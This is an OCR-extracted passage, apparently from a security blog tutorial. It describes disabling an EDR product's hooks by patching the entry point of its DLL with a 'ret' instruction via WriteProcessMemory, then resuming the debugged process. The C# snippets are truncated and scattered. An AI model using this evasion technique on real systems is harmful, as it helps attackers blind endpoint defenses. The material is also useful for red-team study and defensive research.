
DllMain. But for all intents and purposes we’ll
call it DllMain.
Once we have calculated the final address of
the entry point, we can then use the
WriteProcessMemory API call to write over the
entry point with the ret instruction.
1
Console.WriteLine(
"[+] Patching DLL Entr
2
3
if
(PInvokes.WriteProcessMemory(hProcess
4
Console.WriteLine(
"[+] Successfully 
5
} 
else
{
6
Console.WriteLine(
"[!] Failed patche
7
}
Finally, we can trigger the process to continue
on it’s merry path without the EDR hooks being
applied.
1
PInvokes.ContinueDebugEvent((
uint
)DebugE
2
(
uint
)DebugEvent
3
dwContinueDebugE